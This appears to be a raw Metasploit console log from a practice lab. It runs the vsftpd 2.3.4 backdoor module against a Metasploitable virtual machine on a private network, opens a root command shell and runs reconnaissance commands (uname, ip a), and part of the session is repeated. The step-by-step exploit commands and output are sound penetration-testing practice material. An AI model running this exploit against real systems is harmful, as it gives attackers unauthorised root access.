 msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.111.135
RHOSTS ⇒ 192.168.111.135
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set CHOST 192.168.111.133
CHOST ⇒ 192.168.111.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.111.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.111.135:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.111.135:21 - The port used by the backdoor bind listener is already open
[+] 192.168.111.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.111.133:0 → 192.168.111.135:6200) at 2025-07-31 03:13:55 -0400
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set CHOST 192.168.111.133
CHOST ⇒ 192.168.111.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.111.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.111.135:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.111.135:21 - The port used by the backdoor bind listener is already open
[+] 192.168.111.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.111.133:0 → 192.168.111.135:6200) at 2025-07-31 03:13:55 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:29:30:2c brd ff:ff:ff:ff:ff:ff
inet 192.168.111.135/24 brd 192.168.111.255 scope global eth0
inet6 fe80::20c:29ff:fe29:302c/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 00:0c:29:29:30:36 brd ff:ff:ff:ff:ff:ff